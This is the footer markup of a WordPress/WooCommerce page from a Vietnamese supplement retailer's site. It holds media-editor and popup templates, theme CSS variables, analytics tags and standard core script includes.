		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"d472785b03"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
